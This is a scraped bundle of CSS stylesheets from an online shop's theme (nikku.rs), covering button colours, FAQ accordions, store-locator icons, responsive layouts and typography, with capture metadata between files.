}

.cart-privacy-policy a{
    color: #000000;
}

.styled-select{
    height: 35px;
}

.input-group .btn{
    height: 35px;
    line-height: 35px;
}

.product .item .options-wrapper.product-sizes-v2 .product-sizes .btn.buyButtonOnLists{
    background: #baa792;
}

.product .item .options-wrapper.product-sizes-v2 .product-sizes .btn.buyButtonOnLists:hover{
    background: #000000;
}

.modal .modal-quick-view .products-detail-wrapper .btn-wrapper a{
    background: #ffffff;
    border: 1px solid #BAA792;
    color: #BAA792;
}

.modal .modal-quick-view .products-detail-wrapper .btn-wrapper a:hover{
    background: #ffffff;
    border: 1px solid #000000;
    color: #000000;
}

.product-listing-intro .list-types-wrapper .item.active i, .product-listing-intro .list-types-wrapper .item:hover i{
    color: #ffffff;
    background: #BAA792;
}

.shop-button-qnt{
    box-shadow: none;
}

.header-cart-item .items-wrapper .item .content {
    margin-top: 20px;
}

.panel > .collapsing, .panel > .collapse{
    border-bottom: none;
}

.panel .icon:not(.fa-star){
    line-height: 20px;
}

.comments .btn-info{
    color: #ffffff;
}

.dropdown-menu{
    box-shadow: none;
}

.article-grid-listing-8.article div:not(.category-submenu) .item .text-wrapper .title a, .article-grid-listing-8.article-autosuggest .item .text-wrapper .title a{
    overflow: initial;
}

.article .item:hover .text-wrapper .category, .article-autosuggest .item:hover .text-wrapper .category{
    color: #000000;
}

.article-grid-listing-8.article .item .text-wrapper .category, .article-grid-listing-8.article-autosuggest .item .text-wrapper .category{
    font-weight: 400;
    font-size: 13px;
}

.product-details .caption-discount{
    font-size: 20px;
}

.cart-table .product-item-title{
    padding: 0;
}

.cart-table .product-item-remove{
    font-size: 12px;
}

.delivery-option-text button{
    float: left;
    background: #BAA792;
    color: #ffffff;
    border: 1px solid #BAA792;
}

.delivery-option-text button:hover{
    color: #ffffff;
    background: #000000;
    border-color: #000000;
}

.delivery-option-text button:hover, .delivery-option-text button:focus, .delivery-option-text button:active:focus{
    color: #ffffff;
    background: #000000;
    border-color: #000000;
}

#invoice_modal_order .close{
    float: right;
    background: transparent;
    color: #000000
}

.cart .btn-large:hover{
    color: #ffffff;
    background: #000000;
    border-color: #000000;
}

.attribute-letters-list .title{
    color: #BAA792;
}

.letters-inline span.item:hover{
    color: #BAA792;
}

.attribute-letters-list .heading-wrapper h1{
    font-size: 40px;
    color: #000000;
    margin: 0 0 40px 0;
    font-family: 'Quicksand', sans-serif;
    font-weight: 200;
}

.attribute-letters-list .heading-wrapper h1:before{
    content: "";
    width: 40px;
    height: 1px;
    background: #373737;
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

/* FAQ */
.accordian.article{
    margin-top: 0;
}

.accordian.article .panel{
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
}

.accordian.article .panel .title .panel-toggle.collapsed{
    color: #000000;
    line-height: 18px;
    padding: 20px 50px 20px 15px;
    font-size: 18px;
    background: #ffffff;
}

.accordian.article .panel .title .panel-toggle{
    color: #BAA792;
    line-height: 18px;
    padding: 20px 50px 20px 15px;
    font-size: 18px;
    background: #ffffff;
    font-weight: 500;
}

.accordian.article .panel .title .panel-toggle.collapsed{
    color: #000000;
    background: #ffffff;
}
.accordian.article .panel .title .panel-toggle.collapsed:hover{
    color: #BAA792;
}
.panel > .collapsing, .panel > .collapse {
    background: #ffffff;
    border-bottom: 0 solid #e3e3e3;
}

.accordian.article .panel-wrapper > .panel{
    box-shadow: none;
    padding-top: 0px;
    padding-bottom: 0px;
    border-bottom: 1px solid #e3e3e3;
    border-radius: 0;
}
.accordian.article .panel .panel-toggle > .icon{
    border-radius: 3px;
    width: 32px;
    text-align: center;
    top: 15px;
    color: #BAA792;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.accordian.article .panel-inner p{
    padding: 15px;
    padding-right: 50px;
    font-size: 15px;
    color: #000000;
    background: #ffffff;
    margin: 0;
}
.panel .title .panel-toggle.collapsed:hover,
.panel .title .panel-toggle{
    opacity: 1;
    color: #BAA792;
    text-decoration: none;
}
.panel .title .panel-toggle.collapsed{
    opacity: 1;
}
.accordian.article .panel .panel-toggle.collapsed > .icon{
    color: #e3e3e3;
}
.pannel-wrapper .panel .collapse.in > .content{
    border-bottom: 1px solid #e3e3e3;
}
.collapse.in > .content{
    position: relative;
}

.panel{
    box-shadow: none;
}

.accordian.article .panel .panel-toggle > .icon{
    border: none;
}

.store-item .store-item-wrapper .item.phone .icon:before{
    content: url("../../images/core/phone_gold.png");
    position: relative;
    top: 3px;
}

.store-popup .title .icon.icon-phone{
    content: url("../../images/core/phone_gold.png");
    position: relative;
    top: 3px;
}

.store-popup .item.item-email .icon{
    content: url("../../images/core/mail_gold.png");
    position: relative;
    top: 3px;
}

.store-popup .title .icon.icon-clock{
    content: url("../../images/core/work_hours_gold.png");
    position: relative;
    top: 3px;
}

.store-contact .items-wrapper .title .icon.fa-phone{
    content: url("../../images/core/phone_gold.png");
    position: relative;
    top: 3px;
}

.store-contact .items-wrapper .title .icon.fa-map-marker{
    content: url("../../images/core/pin_gold.png");
    position: relative;
    top: 3px;
}

.store-contact .items-wrapper .title .icon.fa-clock-o{
    content: url("../../images/core/work_hours_gold.png");
    position: relative;
    top: 3px;
}

.store-popup .nb-store-shortDescription{
    display: none;
}

.store-popup h1{
    margin: 0 0 20px;
    text-align: center;
}

.store-popup .content{
    margin-bottom: 20px;
}

.store-popup .store-item-action{
    text-align: center;
    display: block;
}

.header-favorite.header-favorite-simple .favorite-header-total{
    vertical-align: top;
    line-height: 20px;
}

.mini-cart.mini-cart-simple .header-carthor-total{
    line-height: 20px;
    vertical-align: top;
}

.modal.modal-email .input-btn-wrapper .btn{
    padding: 0;
}

.modal.modal-email .title {
    color: #000000;
}

.article-list-grid.article-list-with-custom-repeating .item .btn-wrapper a:before{
    display: none;
}

.product-details .caption-brand{
    left: 30px;
}

.nav-main-dropdown .slider{
    margin-right: 50px;
}

.slider.instagram-slider.instagram-feed-api .item .img-wrapper a p.description{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.sm.css?ver=122_5.1
body_size: 911
content:

@media (max-width: 1025px) {
    .product .item .text-wrapper{
        height: 100px;
    }
    .article .custom-preview .item .content{
        padding: 21px 10px 15px 10px;
    }

    .product-details {
        padding-right: 0;
    }

    /*Korekcije*/
    .header-top{
        height: 30px;
    }

    .page .right-info{
        padding: 0 0 0 10px;
    }

    .page .contact-forma .form-group{
        max-width: 100%;
    }

    .page{
        padding: 20px;
    }

    .menu-lang-wrapper{
        padding-left: 10px;
    }

    .dropdown-button:before{
        left: 0px;
    }

    .nav-main > li > a{
        padding: 13px 10px 17px;
    }

    .grid-slider.intro-slider .text-wrapper .description, .grid-slider.intro-slider .text-wrapper .description a{
        font-size: 13px;
    }

    .grid-slider.intro-slider .text-wrapper .title{
        font-size: 16px;
    }

    .grid-slider.intro-slider .item{
        padding-top: 40px;
        padding-left: 0px;
        padding-right: 20px;
        padding-bottom: 40px;
    }

    .company-info .item span.title{
        display: inline-block;
    }

    .social_and_logo{
        text-align: left;
    }

    .article-grid-listing-8.article .item .text-wrapper .description{
        margin-bottom: 20px;
    }

    .storelocator-panel{
        width: 380px;
    }
}

@media (max-width: 800px)  {

    .nav-main > li > a{
        font-size: 13px;
        padding: 15px 7px 15px;
    }

    .nav-main > li > a > i{
        display: none;
    }

    .header .logo > a{
        display: block;
    }


}


@media (min-width: 767px) and (max-width: 1025px) {
    .header-top{
        padding: 5px 0 0;
    }
    .header-cart .mini-cart .icon-wrapper .icon{
        line-height: 28px;
    }

    .mini-cart.mini-cart-simple .header-carthor-total{
        margin-left: 5px;
        vertical-align: super;
    }

    .autocomplete-button.autocomplete-button-simple{
        width: 21px;
    }

    .product .item:hover .options-wrapper{
        opacity: 0;
    }
    .product-details {
        padding-right: 0;
    }

    .promo-modal .modal-dialog{
        width: calc(100vw - 20px) !important;
    }

    .product .item .text-wrapper .title{
        margin-top: 20px;
    }

    .two-img-half-width-slider{
        margin-top: 40px;
        margin-bottom: 0px;
    }

    .shop_look_home-slider, .slider_block-slider{
        margin: 0;
    }

    .product-slider .heading-wrapper.heading-wrapper-bordered h2{
        font-size: 25px;
    }

    .last-viewed-slider .heading-wrapper.heading-wrapper-bordered{
        margin-top: 50px;
    }

    .autocomplete-results .product-title{
        height: 50px;
    }

    .profile .heading-wrapper .description{
        min-height: 45px;
    }

    .product .item .text-wrapper{
        height: 150px;
    }

    .dropdown-custom .nav-main-dropdown-wrapper{
        width: 890px;
        margin-left: 70px;
    }

    /* Korekcije */
    .mini-cart.mini-cart-simple .header-carthor-total{
        vertical-align: top;
        line-height: 33px;
    }

    .article .item .btn-wrapper, .article-autosuggest .item .btn-wrapper{
        text-align: left;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.xs.css?ver=122_5.1
body_size: 3319
content:

@media (max-width: 767px) {
    .modal-footer span{
        font-size: 11px;
    }
    .modal-footer .btn {
        font-size: 12px;
    }
    .header-top{
        padding: 0;
        border-bottom: 1px solid #dddddd;
        height: 60px;
    }
    .nav-mobile-icon i {
        font-size: 30px;
        line-height: 60px;
    }
    .nav-mobile-icon{
        color: #000000;
    }
    .header-inline.header-wrapper, .header-inline .header, .header{
        background: #ffffff;
    }

    .header .main-4level .nav-main-useractions > ul.nav-main{
        display: block;
    }

    .dropdown-custom .heading-wrapper h5{
        font-size: 15px;
    }
    .menu_dropdown-slider .item{
        float: left;
        padding: 10px 15px;
        border-bottom: 1px solid #efefef;
        display: block;
        width: 100%;
        text-align: left;
    }
    .header .logo{
        width: 190px;
        padding: 0;
        top: 0;
    }
    .nav-main-useractions .item{
        padding-left: 15px;
    }
    .header-favorite .icon-wrapper{
        color: #000000;
    }
    .header-favorite .header-carthor-total{
        color: #000000;
    }
    .header-cart .mini-cart .header-carthor-total{
        color: #000000;
    }

    .header-cart .mini-cart.mini-cart-simple .header-carthor-total{
        left: 10px;
    }

    .header-favorite.header-favorite-simple .header-carthor-total{
        line-height: 14px;
    }

    .header-cart .mini-cart .icon-wrapper .icon{
        line-height: 63px;
    }
    .header-cart .mini-cart .icon-wrapper{
        color: #000000;
    }

    .handlines-sldier{
        background: transparent;
    }

    .handlines-sldier .slider-navigation-absolute{
        width: calc(100% + 30px);
        left: -15px;
    }

    .nav-main-useractions > ul > li {
        width: 100%;
        padding: 10px 0;
        text-align: center;
    }
    .nav-main .nav-main-useractions > ul > li a{
        padding: 0;
    }
    .nav-main > li > a {
        text-align: left;
    }

    .nav-main > li.active > a{
        background: #000;
    }
    .nav-main-toplang{
        border-bottom: 0px solid #dedede;
    }
    .nav-main-toplang .item a{
        display: inline-block;
        padding: 8px 15px;
        font-size: 14px;
    }
    .nav-main-wrapper{
        border-top: none;
    }
    .slider-static.grid-slider.banner-grid-slider .item{
        margin-bottom: 20px;
    }
    .slider-static.grid-slider.banner-grid-slider{
        margin-bottom: 0;
    }

    .slider_block-slider {
        margin: 0px 0 0 0;
    }
    .social-icon .heading-wrapper{
        display: none;
    }
    .product-slider.article-detail-slider .heading-wrapper{
        margin-bottom: 0;
    }
    .lists-tabs ul.items-wrapper .slick-track .item.active a{
        color: #000000;
    }
    .lists-tabs ul.items-wrapper .slick-track .item.active.slick-current a{
        color: #e4d2a8;
    }
    .lists-tabs ul.items-wrapper .item{
        min-width: 40vw;
        padding: 0 10px;
        font-size: 20px;
    }

    .generic-slider.shop_look_home-slider .text-wrapper{
        display: block;
        position: static;
        text-align: center;
    }
    .generic-slider.shop_look_home-slider .text-wrapper .title{
        font-size: 30px;
        line-height: 45px;
    }
    .generic-slider.shop_look_home-slider .button-wrapper{
        display: block;
        text-align: center;
        position: static;
    }
    .grid-slider.categories-grid-slider .text-wrapper .title {
        font-size: 30px;
    }
    .nav-main-toplang{
        border-bottom: 1px solid #dddddd;
    }
    .container.page {
        width: 100%;
    }

    .grid-slider.categories-grid-slider {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .product_list_slider-slider {
        margin-bottom: 30px;
        margin-top: 0px;
    }

    .product .item .text-wrapper{
        height: 100px;
    }

    .slider.main-slider .slider-init {
        margin-bottom: 10px;
    }

    .slider.main-slider{
        margin-bottom: 20px;
    }

    .page.contact-page .right-info{
        margin-top: 30px;
    }
    .action-filters{
        background: #000000;
    }
    .product-listing-filters .reset-tag-wrapper{
        display: block;
        line-height: 40px;
    }
    .filters-close{
        background: #000000;
        width: 40px;
        height: 40px;
    }
    .product-listing-intro .headding-wrapper {
        margin-top: 40px;
    }

    .filter-group-items-wrapper.reset-wrapper{
        background: #000000;
    }
    .product-listing-intro{
        padding: 5px 0 0px;
    }
    .selected-filters.tags{
        padding: 0;
        position: relative;
        min-height: 10px;
        margin-bottom: 0;
    }

    .nav-main-useractions .item{
        text-align: left;
    }
    .autocomplete-button.autocomplete-button-simple {
        padding: 15px;
        position: absolute;
        top: 0;
        left: 55px;
        height: 60px;
        width:20px;
    }

    .header-favorite.header-favorite-simple .icon-wrapper .icon{
        font-size: 22px;
    }

    .autocomplete-close {
        right: 0;
        top: 0;
        padding: 15px;
        font-size: 1rem;
        background: #fff;
        border-left: 0 solid #d9d9d9;
        height: 50px;
        line-height: 24px;
        z-index: 999;
    }
    .autocomplete-wrapper .autocomplete-input {
        width: 100%;
        z-index: 998;
    }
    .autocomplete-results{
        margin-top: 20px;
    }

    .grid-slider.intro-slider .item {
        padding:10px 20px 0;
    }

    .footer h4, .footer h5, .footer-box-content,
    .company-info.slider-static,
    .collapse-menu .items-wrapper{
        text-align: center;
    }

    .social_and_logo{
        padding-right: 0;
    }

    .product_list_slider-slider .mobile-img{
        -webkit-transform: translateX(50%);
        -moz-transform: translateX(50%);
        -ms-transform: translateX(50%);
        -o-transform: translateX(50%);
        transform: translateX(50%);
    }

    .product .item .caption-discount {
        font-size: 11px;
        width: 30px;
        height: 30px;
        line-height: 33px;
    }

    .product-detail-wrapper{
        padding-left: 10px;
    }

    .slider.product-main .slider-navigation-absolute{
        width: calc(100% + 20px);
        left: -10px;
    }
    .toggle-banner .toggle-button {
        padding: 0;
        width: 48px;
    }
    .product-slider {
        padding-left: 15px;
    }
    .fixed-button-wrapper-productlist .compare,
    .fixed-button-wrapper-productlist .label-filters{
        display: none;
    }

    .pagination > li.first > a, .pagination > li.last > a, .pagination > li.next > a, .pagination > li.prev > a{
        padding: 7px;
    }

    .slider .slick-dots{
        bottom: 0;
    }

    .product-details-price .action-lowerprice{
        text-transform: none;
    }

    .toggle-banner .toggle-button.expand span{
        display: none;
    }

    .article-detail-slider .heading-wrapper.heading-wrapper-bordered h2{
        margin-top: 0;
        margin-bottom: 0;
    }

    .article-detail .article-wrapper .heading-wrapper,
    .article-detail .article-wrapper .text-wrapper{
        margin: 0;
    }

    .article .item, .article-autosuggest .item{
        margin-bottom:0;
    }

    .similar-products-slider .heading-wrapper.heading-wrapper-bordered{
        margin-top: 0;
    }

    .products-detail-wrapper{
        margin-bottom: 0;
    }

    .panel-title{
        font-size: 14px;
    }

    .panel-heading{
        padding: 10px 0;
    }

    .panel-group{
        margin-top: 15px;
    }

    .product .item:hover .options-wrapper{
        opacity: 0;
    }

    .article-grid-listing-8 .heading-wrapper.heading-wrapper-bordered{
        margin-bottom: 30px;
        margin-top: 0;
    }

    .last-viewed-slider .heading-wrapper.heading-wrapper-bordered{
        margin-bottom: 10px;
        margin-top: 30px;
    }
    .shop_look_home-slider,
    .slider_block-slider,
    .two-img-half-width-slider{
        margin: 0px 0;
    }

    .slider.instagram-slider{
        margin-top: 0;
    }
    .slider.instagram-feed-slider .slick-slide .img-wrapper a img{
        margin: auto;
    }
    .modal-dialog{
        width: calc(100vw - 20px) !important;
    }

    .slider.instagram-feed-slider .heading-wrapper .title span{
        font-size: 25px;
    }

    .cokie-info-wrapper .item.read-more > a, .cokie-info-wrapper .item.read-more{
        bottom: -17px;
        position: relative;
    }

    .cookie-agree, .cokie-info-wrapper .items-wrapper .read-more-btn{
        float: right;
    }

    .newsletter .validation-errors-list{
        bottom: -2px;
    }

    .newsletter.fullwidth-center .alert.alert-danger{
        margin-left: 0;
        bottom: 40px;
    }

    .cart-table.table > tbody > tr > td{
        margin-top: 35px;
    }

    .ticket-tab-desription{
        margin-top: 20px;
    }

    .confirm-bank .btn-large{
        padding: 10px 15px;
    }
    .styled-modal .close{
        top: 0;
    }

    .modal .form-group-checklabel .validation-errors-list{
        left: 155px;
        top: 10px;
    }

    .nav-main-dropdown-wrapper{
        top: 0 !important;
    }

    .nav-main-dropdown-inner{
        background: #ffffff;
    }

    .nav-main-dropdown li > a{
        font-size: 15px;
    }

    .form-group.anti-spam{
        width: 100%;
    }

    .modal-footer .btn:first-child, .modal-footer .btn{
        height: 40px;
        line-height: 40px;
        margin-bottom: 0;
    }

    .modal-footer .registration-btn-wrapper{
        margin-top: 0;
    }

    .modal-footer .registration-btn-wrapper .btn{
        line-height: 43px;
    }

    .icheckbox_flat, .iradio_flat{
        width: 15px;
        height: 15px;
    }

    .autocomplete .products-list-simple{
        margin: 0 0 20px;
    }

    .product-item .caption-icons .quick-view {
        display: none;
    }

    .payment-card .item .img-wrapper img{
        height: 20px;
    }

    .payment-card .item{
        padding: 0;
    }

    .payment-card{
        padding: 10px 0;
    }

    .logo img{
        width: 100%;
        height: 100%;
        object-fit: contain;
        margin: auto;
        max-width: 100%;
        padding: 5px 0;
    }

    .autocomplete-results .products-list-simple .product-category{
        font-size: 12px;
    }

    .disclaimer{
        font-size: 12px;
    }

    .social-icon .item a{
        padding: 5px;
    }

    .promotion-wrapper .panel .panel-group .promo-store-of-city{
        padding: 20px;
    }

    .promo-location .promo-store-text span.store-name{
        text-transform: capitalize;
    }

    .country-button .item{
        display: inline-block;
        width: auto;
        float: left;
    }

    .nav-main li > a{
        padding: 13px 15px;
    }
    .page.contact-page-5 .company-info .item{
        text-align: left;
    }

    .page.contact-page .right-info{
        margin-top: 0;
    }

    .contact-page:not(.background-image-active){
        margin-bottom: 0;
    }

    .page{
        padding: 0;
    }

    .copyright,
    .footer-wrapper .copyright a{
        font-size: 12px;
    }

    .modal-footer .btn + .btn{
        margin: 0;
    }

    #order_total_confirm_content .cart-privacy-policy{
        padding-bottom: 15px;
    }

    .promo-modal .modal-dialog {
        width: 100% !important;
    }
    /* DARK THEME */
    /* First text color */
    .bt-dark .modal-footer .registration-btn-wrapper .btn:hover,
    .bt-dark .nav-mobile-icon,
    .bt-dark .header-favorite .icon-wrapper,
    .bt-dark .header-favorite .header-carthor-total,
    .bt-dark .header-cart .mini-cart .header-carthor-total,
    .bt-dark .header-cart .mini-cart .icon-wrapper{
        color: #ffffff;
    }

    /* Second  text color */
    .bt-dark a:focus,
    .bt-dark .lists-tabs ul.items-wrapper .slick-track .item.active a{
        color: #8BC34A;
    }

    /* Background color */

    .bt-dark .modal-footer .registration-btn-wrapper .btn:hover,
    .bt-dark .header-top p,
    .bt-dark .header-top span,
    .bt-dark .header-top a,
    .bt-dark .nav-main-dropdown h5,
    .bt-dark .nav-main-dropdown li > a, .bt-dark .nav-main > li > a,
    .bt-dark .nav-main-dropdown .nav-main > li > a,
    .bt-dark .bt-dark .nav-main > li > a,
    .bt-dark .footer-wrapper a:hover,
    .bt-dark .modal .products-detail-wrapper .btn-wrapper a{
        color: #000000;
    }

    .item.item-viber{
        display: inline-block;
    }

    /* Korekcije */
    .header-favorite.header-favorite-simple .icon-wrapper .icon{
        font-size: 20px;
    }

    .header-cart .mini-cart.mini-cart-simple .header-carthor-total{
        left: 0;
    }

    .mini-cart.mini-cart-simple .icon-wrapper, .mini-cart.mini-cart-simple .header-carthor-total{
        margin-left: 0;
    }

    .logo img{
        padding: 5px 0 10px;
    }

    .header-favorite.header-favorite-simple .header-carthor-total{
        line-height: 15px;
    }

    .product .item .text-wrapper .title a{
        font-size: 16px;
        line-height: 18px;
    }

    .product .item .text-wrapper .prices-wrapper .current-price, .product .item .text-wrapper .prices-wrapper .prev-price{
        font-size: 16px;
        line-height: 18px;
    }

    .product .item .text-wrapper{
        height: 120px;
    }

    .slider.instagram-slider .heading-wrapper h2{
        font-size: 1.7rem;
    }

    .slider_block-slider{
        margin: 0 0 30px;
    }

    .collapse-menu .items-wrapper{
        border-bottom: 1px solid rgba(255,255,255,0.2);
    }

    .page .heading-wrapper .description{
        width: 100%;
    }

    .page .heading-wrapper{
        margin-top: 20px;
    }

    .cart-table-summary-wrapper{
        width: 100%;
    }

    .cart-table-summary > tfoot > tr > td{
        text-align: left;
    }

    .cart-table-summary .product-item-prices{
        text-align: right;
    }

    #order_cart_content .cart-table .btn{
        min-width: 100px;
        padding: 3px 10px;
    }

    .cart-table.table > thead > tr > th.cart-action{
        display: none;
    }

    .cart-table.table > tbody > tr > td.total-price, .table.cart-table>tbody>tr.cart-total>td{
        font-size: 15px;
    }

    .delivery-option-text button{
        float: left;
    }

    .lists-tabs ul.items-wrapper .slick-track .item.active.slick-current a{
        color: #BAA792;
    }

    .grid-slider.intro-slider .text-wrapper .title{
        margin-bottom: 0;
    }

    .grid-slider.intro-slider .text-wrapper .description{
        margin-bottom: 10px;
    }

    .product .item .caption-discount{
        font-size: 16px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .product .item .text-wrapper .title{
        height: 37px;
    }

    .social_and_logo{
        text-align: center;
    }

    .accordian.article .panel .title .panel-toggle,
    .accordian.article .panel .title .panel-toggle.collapsed{
        line-height: 22px;
    }

    .storelocator-filter .icon.icon-search{
        top: 64px;
    }

    .item.quick-link-item img{
        display: inline-block;
        padding-left: 15px;
    }

    .quick-link-item span{
        padding: 0 5px;
    }

    .action-filters{
        padding: 4px 6px;
    }

    .product-listing-filters{
        background: #ffffff;
    }

    .filters-close{
        line-height: 34px;
        font-weight: 500;
    }

    .filter-category-menu{
        padding-top: 10px;
    }

    .filter-group .items-wrapper > li.form-group-checklabel label{
        font-size: 14px;
    }

    .filter-group .title{
        color: #000000;
        font-size: 16px;
    }

    .footer h4, .footer .h4, .footer h5, .footer .h5, .footer-box-content{
        text-align: center;
        text-transform: uppercase;
    }

    .cart-selectors-wrapper{
        padding: 0 10px;
    }

    #cart_onepage_delivery_country_form .form-group{
        margin: 10px 10px 0;
    }

    .slider.product-main{
        height: 100%;
    }


}


--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.typography.theme.css?ver=122_5.1
body_size: 499
content:
body{
    background: #ffffff;
    color: #000000;
    font-family: 'Quicksand', sans-serif;
    font-weight: normal;
    font-size: 14px;

}
h1, .h1 {
    font-size: 40px;
    color: #000000;
    margin: 0 0 20px 0;
    font-family: 'Quicksand', sans-serif;
    font-weight: 200;
}
h2, .h2 {
    color: #000000;
    margin-top: 0;
    line-height: 50px;
    font-size: 40px;
    font-family: 'Quicksand', sans-serif;
    font-weight: 100;
}


/* LINKS */
a {
    color: #000000;
    -webkit-transition: color 0.2s ease-in-out, background 0.2s ease-in-out;
    -moz-transition: color 0.2s ease-in-out, background 0.2s ease-in-out;
    transition: color 0.2s ease-in-out, background 0.2s ease-in-out;
}

a:hover{
    text-decoration: none;
    color: #BAA792;
}

a:focus, .btn:focus{
    outline: none;
    border-width: 0;
}

a:focus{
    background-color: transparent;
    text-decoration: none;
    color: #BAA792;
}

p{
    font-family: 'Quicksand', sans-serif;
}

.form-group input::-webkit-input-placeholder { /* WebKit browsers */
    color:    transparent;
}
.form-group input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    transparent;
}
.form-group input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    transparent;
}
.form-group input:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    transparent;
}

.btn-primary {
    color: #fff;
    background-color: #000000;
    border-color: #000000;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active:focus,
.btn-primary:active{
    background-color: #000000;
}

--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.helper.css?ver=122_5.1
body_size: 1033
content:
.pos-center {
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
}

.circ {
    border-radius:50%;
}

.clear {
    clear: both;
}

/* Transforms */
.rotate-45{
    -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
}

.rotate-minus-45{
    -ms-transform: rotate(-45deg); /* IE 9 */
    -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
    transform: rotate(-45deg);
}

.alt-background {
    background:#eee;
}

/* Cover background */
.cover-bg{
    background-repeat: no-repeat;
    /*background-attachment: fixed;*/
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

/* Center absolut position of arrows in slider*/
.slider-navigation-absolute {
    position: absolute;
    width: 100%;
    left:0;
    top:50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events:none;
    z-index:3;
}

.slider-navigation-absolute .slider-prev{
    left: 0;
    pointer-events:auto;
}

.slider-navigation-absolute .slider-next{
    right: 0;
    pointer-events:auto;
}

.slider-navigation-absolute .slider-prev:hover,
.slider-navigation-absolute .slider-next:hover{
    color: #3973b5;
}

/* appear preloader */
.appear.appear-preloader {
    opacity: 1;
}

.appear.appear-preloader > *{
    opacity: 0;
}

.appear.appeared.appear-preloader > *{
    opacity: 1;
}

.appear-preloader:after {
    content: "\f110";
    font-family: 'FontAwesome';
    position: absolute;
    left: calc(50% - 25px);
    top: 175px;
    font-size: 50px;
    -webkit-animation-name: spin;
    -webkit-animation-duration: 1010ms;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: spin;
    -moz-animation-duration: 1010ms;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: spin;
    -ms-animation-duration: 1010ms;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    animation-name: spin;
    animation-duration: 1010ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    z-index: 1000;
    -webkit-transition: opacity .15s ease;
    -moz-transition: opacity .15s ease;
    -ms-transition: opacity .15s ease;
    -o-transition: opacity .15s ease;
    transition: opacity .15s ease;
}

.appear.appeared.appear-preloader:after {
    opacity: 0;
    pointer-events: none;
}

/* ckeditor rows */
.ckeditor-row .col-xs-6:nth-child(2n + 1),
.ckeditor-row .col-xs-4:nth-child(3n + 1),
.ckeditor-row .col-xs-3:nth-child(4n + 1),
.ckeditor-row .col-xs-2:nth-child(6n + 1){
    clear: both;
}

@media (min-width: 767px) and (max-width: 1025px){
    .ckeditor-row .col-sm-6:nth-child(2n + 1),
    .ckeditor-row .col-sm-4:nth-child(3n + 1),
    .ckeditor-row .col-sm-3:nth-child(4n + 1),
    .ckeditor-row .col-sm-2:nth-child(6n + 1){
        clear: both;
    }
}

@media (min-width: 1025px){
    .ckeditor-row .col-md-6:nth-child(2n + 1),
    .ckeditor-row .col-md-4:nth-child(3n + 1),
    .ckeditor-row .col-md-3:nth-child(4n + 1),
    .ckeditor-row .col-md-2:nth-child(6n + 1){
        clear: both;
    }
}

@media (min-width: 1400px){
    .ckeditor-row .col-lg-6:nth-child(2n + 1),
    .ckeditor-row .col-lg-4:nth-child(3n + 1),
    .ckeditor-row .col-lg-3:nth-child(4n + 1),
    .ckeditor-row .col-lg-2:nth-child(6n + 1){
        clear: both;
    }
}

/* Fade animation */
.fade {
    animation-name: fade;
    animation-duration: 0.5s;
}

@keyframes fade {
    from {
        opacity: 0 !important;
    }
    to {
        opacity: 1 !important;
    }
}

.b2c-users .show-b2b,
.b2b-users .show-b2c,
.b2c-users .item-show-b2b,
.b2b-users .item-show-b2c {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.basic.theme.css?ver=122_5.1
body_size: 1322
content:
/*BTN*/
.btn{
    border-radius: 0;
    line-height:28px;
    min-width:150px;
}
.like-dislike .btn,
.like-dislike-wrapper .btn{
    min-width:auto;
}
.btn-success {
    background-color: #000000;
    line-height: 28px;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success:active:hover,
.btn-success:active:hover,
.open>.dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open>.dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open>.dropdown-toggle.btn-success.focus,
#submit_order_one_page:active,
#submit_order_one_page:focus,
#submit_order_one_page:hover{
    background-color: #BAA792;
    border-color: #BAA792 !important;
}

.btn-info {
    background: #BAA792;
    color: #000000;

}
.btn-info:hover, .btn-info:focus,
.btn-info:active,
.btn-info:active:focus {
    background: #BAA792;
}

.btn-default {
    color: #000000;
    background-color: #fff;
    border: 1px solid #000000;
}
.btn-default:hover, .btn-default:focus,
.btn-default:active, .btn-default:active:focus {
    background-color: #E9E9E9;
    border: 1px solid #E9E9E9;
    color: #000000;
}
/*BTN End*/

.heading-wrapper.heading-wrapper-bordered:before{
    display: none;
}
.icheckbox_flat.checked, .iradio_flat.checked{
    background: #BAA792;
}
.icheckbox_flat.checked{
    background: #BAA792 url(../../images/core/check_box.png) center no-repeat;
